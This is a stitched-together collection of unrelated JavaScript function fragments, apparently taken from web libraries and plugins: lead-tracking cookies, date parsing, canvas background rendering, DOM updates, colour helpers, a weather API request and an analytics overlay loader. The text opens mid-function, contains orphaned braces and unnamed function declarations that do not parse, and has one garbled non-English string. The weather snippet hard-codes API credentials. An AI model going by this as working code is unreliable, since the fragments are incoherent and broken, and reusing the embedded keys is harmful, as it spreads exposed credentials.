		var lead_email = _inbound.Utils.readCookie("wp_lead_email");
		var lead_unique_key = _inbound.Utils.readCookie("wp_lead_uid");
		/* add click tracking  - setup lead data for click event tracking */
		if (typeof (lead_cpt_id) != "undefined" && lead_cpt_id !== null) {
			string = "&wpl_id=" + lead_cpt_id + "&l_type=wplid";
		} else if (typeof (lead_email) != "undefined" && lead_email !== null && lead_email !== "") {
			string = "&wpl_id=" + lead_email + "&l_type=wplemail";;
		} else if (typeof (lead_unique_key) != "undefined" && lead_unique_key !== null && lead_unique_key !== "") {
			string = "&wpl_id=" + lead_unique_key + "&l_type=wpluid";
		} else {
			string = "";
		}
	});
}

            function Refresh() {            //$('.classname').AutoHeight();
              for (var i = 0; i < selectors.length; i ++) {
              $(selectors[i]).AutoHeight();
              }
			}

        function (config) {            config._d = new Date(config._i + (config._useUTC ? ' UTC' : ''));
        }

  function renderBackgroundRepeating(el, bounds, ctx, image, imageIndex) {    var backgroundSize = Util.BackgroundSize(el, bounds, image, imageIndex),
    backgroundPosition = Util.BackgroundPosition(el, bounds, image, imageIndex, backgroundSize),
    backgroundRepeat = getCSS(el, "backgroundRepeat").split(",").map(Util.trimText);
    image = resizeImage(image, backgroundSize);
    backgroundRepeat = backgroundRepeat[imageIndex] || backgroundRepeat[0];
    switch (backgroundRepeat) {
      case "repeat-x":
        backgroundRepeatShape(ctx, image, backgroundPosition, bounds,
          bounds.left, bounds.top + backgroundPosition.top, 99999, image.height);
        break;
      case "repeat-y":
        backgroundRepeatShape(ctx, image, backgroundPosition, bounds,
          bounds.left + backgroundPosition.left, bounds.top, image.width, 99999);
        break;
      case "no-repeat":
        backgroundRepeatShape(ctx, image, backgroundPosition, bounds,
          bounds.left + backgroundPosition.left, bounds.top + backgroundPosition.top, image.width, image.height);
        break;
      default:
        renderBackgroundRepeat(ctx, image, backgroundPosition, {
          top: bounds.top,
          left: bounds.left,
          width: image.width,
          height: image.height
        });
        break;
    }
  }

function aiDisableHeight() {  jQuery("#additional_height").attr('readonly','readonly');
  jQuery("#additional_height").val('0');
}

function initAddressEvents() {    var addresses = $('#addresses');
    if (addresses.length === 0) { return; }
    addresses.on('click', '.address-edit, .address-create', function (e) {
        e.preventDefault();
        dialog.open({
            url: this.href,
            options: {
                open: initializeAddressForm,
                position: {
                    my: 'center top+10',
                    at: 'center bottom',
                    of: '#header'
                }
            }
        });
    }).on('click', '.delete', function (e) {
        e.preventDefault();
        if (window.confirm(String.format(Resources.CONFIRM_DELETE, Resources.TITLE_ADDRESS))) {
            $.ajax({
                url: util.appendParamToURL($(this).attr('href'), 'format', 'ajax'),
                dataType: 'json'
            }).done(function (data) {
                if (data.status.toLowerCase() === 'ok') {
                    page.redirect(Urls.addressesList);
                } else if (data.message.length > 0) {
                    window.alert(data.message);
                } else {
                    page.refresh();
                }
            });
        }
    });
}

    function detectCursorGrab() {      var lst = ['-moz-grab','-webkit-grab','grab'];
      if ((d.ischrome&&!d.ischrome22)||d.isie) lst=[];  // force setting for IE returns false positive and chrome cursor bug
      for(var a=0;a<lst.length;a++) {
        var p = lst[a];
        domtest.style['cursor']=p;
        if (domtest.style['cursor']==p) return p;
      }
      return 'url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize';  // thank you google for custom cursor!
    }

    function weekdaysShortRegex (isStrict) {        if (this._weekdaysParseExact) {
            if (!hasOwnProp(this, '_weekdaysRegex')) {
                computeWeekdaysParse.call(this);
            }
            if (isStrict) {
                return this._weekdaysShortStrictRegex;
            } else {
                return this._weekdaysShortRegex;
            }
        } else {
            if (!hasOwnProp(this, '_weekdaysShortRegex')) {
                this._weekdaysShortRegex = defaultWeekdaysShortRegex;
            }
            return this._weekdaysShortStrictRegex && isStrict ?
                this._weekdaysShortStrictRegex : this._weekdaysShortRegex;
        }
    }

function applyWeather() {      if (!currentCity) {
        getCityName();
    }
    $.ajax({
      url: 'https://weather.api.here.com/weather/1.0/report.json',
      type: 'GET',
      dataType: 'jsonp',
      jsonp: 'jsonpcallback',
      data: {
        product: 'observation',
        latitude: geoLat,
        longitude: geoLong,
        oneobservation: 'true',
        app_id: 'bNmzxGqreBC4ygxq5bcu',
        app_code: 'ITySbqu8JERXKoroTDmV_A',
        metric: false
      },
      success: function (data) {
        temperature = data.observations.location[0].observation[0].temperature;
        precipitation1H = data.observations.location[0].observation[0].precipitation1H; //https://developer.here.com/documentation/weather/topics/resource-type-weather-items.html
        if (!currentCity) {
            console.log("hello");
            currentCity = data.observations.location[0].observation[0].city;
        }
        weatherInfo = {temp:temperature, precip:precipitation1H, city:currentCity};
        setCookie("weatherInfo", JSON.stringify(weatherInfo), 1 * 3600 * 1000);//Expires 1 Hour
        htmlWeather();
      }, error: function(e) {
        $(".af-abby__video video").show();
        $(".apply-loading-gif").hide();
        $('.af-banner__title').html("Everything you'll need to get started");
        $('.af-banner__subtitle').html("Ready? We're Ready For You.");
      }
    });
}

    function isDaylightSavingTimeShifted () {        if (!isUndefined(this._isDSTShifted)) {
            return this._isDSTShifted;
        }
        var c = {};
        copyConfig(c, this);
        c = prepareConfig(c);
        if (c._a) {
            var other = c._isUTC ? createUTC(c._a) : createLocal(c._a);
            this._isDSTShifted = this.isValid() &&
                compareArrays(c._a, other.toArray()) > 0;
        } else {
            this._isDSTShifted = false;
        }
        return this._isDSTShifted;
    }

function castPath(value, object) {  if (isArray(value)) {
    return value;
  }
  return isKey(value, object) ? [value] : stringToPath(toString(value));
}

    function update(element, content) {      element = $(element);
      var purgeElement = Element._purgeElement;
      var descendants = element.getElementsByTagName('*'),
       i = descendants.length;
      while (i--) purgeElement(descendants[i]);
      if (content && content.toElement)
        content = content.toElement();
      if (Object.isElement(content))
        return element.update().insert(content);
      content = Object.toHTML(content);
      var tagName = element.tagName.toUpperCase();
      if (tagName === 'SCRIPT' && SCRIPT_ELEMENT_REJECTS_TEXTNODE_APPENDING) {
        element.text = content;
        return element;
      }
      if (ANY_INNERHTML_BUGGY) {
        if (tagName in Element._insertionTranslations.tags) {
          while (element.firstChild) {
            element.removeChild(element.firstChild);
          }
          Element._getContentFromAnonymousElement(tagName, content.stripScripts())
            .each(function(node) {
              element.appendChild(node)
            });
        } else if (LINK_ELEMENT_INNERHTML_BUGGY && Object.isString(content) && content.indexOf('<link') > -1) {
          while (element.firstChild) {
            element.removeChild(element.firstChild);
          }
          var nodes = Element._getContentFromAnonymousElement(tagName, content.stripScripts(), true);
          nodes.each(function(node) { element.appendChild(node) });
        }
        else {
          element.innerHTML = content.stripScripts();
        }
      }
      else {
        element.innerHTML = content.stripScripts();
      }
      content.evalScripts.bind(content).defer();
      return element;
    }

	    function ArgumentOutOfRangeError() {	        var err = _super.call(this, 'argument out of range');
	        this.name = err.name = 'ArgumentOutOfRangeError';
	        this.stack = err.stack;
	        this.message = err.message;
	    }

function isFunction(input) {    return input instanceof Function || Object.prototype.toString.call(input) === '[object Function]';
}

function sendRequest(file, _resultId, getRequestProc) {	resultId = _resultId;
	document.getElementById(resultId).innerHTML = '���������, ���� ��������...';
	httpRequest.open('get', file);
	httpRequest.onreadystatechange = getRequestProc;
	httpRequest.send(null);
}

  function changeType( elem, type ) {    try {
      elem.type = type;
      return true;
    } catch ( e ) {
      // You can't change input type in IE8 and below.
      return false;
    }
  }

    function triad(color) {        var hsl = tinycolor(color).toHsl();
        var h = hsl.h;
        return [
            tinycolor(color),
            tinycolor({ h: (h + 120) % 360, s: hsl.s, l: hsl.l }),
            tinycolor({ h: (h + 240) % 360, s: hsl.s, l: hsl.l })
        ];
    }

		function update_single_shares( $this_el, $media_url, $post_id, $network, $action ) {			if( $( '.et_social_withcounts' ).length ) {
				var media_data = JSON.stringify({ 'media_url' : $media_url, 'post_id' : $post_id, 'network' : $network, 'action' : $action });
				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_single',
						media_single : media_data,
						get_media_shares_nonce : monarchSettings.media_single
					},
					success: function( data ){
						$this_el.find( '.et_social_count span' ).not('.et_social_count_label').empty().append( data );
					}
				});
			}
		}

function up_connection_msg_before_sending() {	jQuery('.userpro-connection').addClass('inprogress');
	jQuery(".userpro-connection input[type=submit]").attr("disabled","disabled");
	jQuery('.userpro-connection .userpro-msg-submit img').show();
}

function _uCO() { if (!_utk || _utk=="" || _utk.length<10) return;
 var d='www.google.com';
 if (_utk.charAt(0)=='!') d='analytics.corp.google.com';
 _ubd.cookie="GASO="+_utk+"; path="+_utcp+";"+_udo;
 var sc=document.createElement('script');
 sc.type='text/javascript';
 sc.id="_gasojs";
 sc.src='https://'+d+'/analytics/reporting/overlay_js?gaso='+_utk+'&'+Math.random();
 document.getElementsByTagName('head')[0].appendChild(sc);  
}

	function mkhbUpdateTop() {		adminBarHeight = $( '#wpadminbar' ).height();
		adminBarHeight = ( adminBarHeight == null ) ? 0 : adminBarHeight;
	}

  function startsWith(pattern) {    return this.lastIndexOf(pattern, 0) === 0;
  }

function enableScroll() {    if (window.removeEventListener){
        window.removeEventListener('DOMMouseScroll', preventDefault, false);
		window.onmousewheel = document.onmousewheel = null; 
		window.onwheel = null; 
		window.ontouchmove = null;  
		document.onkeydown = null;  
	}
}

    function sbiAddTokenToExpiredList(access_token) {        var accessTokenOpts = {
            url: sbiajaxurl,
            type: 'POST',
            async: true,
            cache: false,
            data:{
                action: 'sbi_set_expired_token',
                access_token: access_token
            },
            success: function(response) {
                return;
            },
            error: function(xhr,textStatus,e) {
                console.log(e);
                return;
            }
        };
        jQuery.ajax(accessTokenOpts);
    }

	function saveItemInfo( saveheight ) {		$items.each( function() {
			var $item = $( this );
			var $expanded = $item.find('.og-expander');
			$item.data( 'offsetTop', $item.offset().top );
			if( saveheight ) {
				$item.data( 'height', $item.height() );
				$expanded.css({ 'height': 'auto' }).data( 'height', $expanded.height() ).css({ 'height': 0 });
			}
		});
	}

function resizeLoadedPicturesToContainer(imageName){    var elems;
    if(typeof imageName == 'object')
        elems = imageName;
    else
        elems = $('img.' + imageName);
    elems.each(function(index) {
        var image = $(this);
        resizePictureToContainer(image);
    });
}

			function () {			 $('.flag-passiv').show('fast');
        }
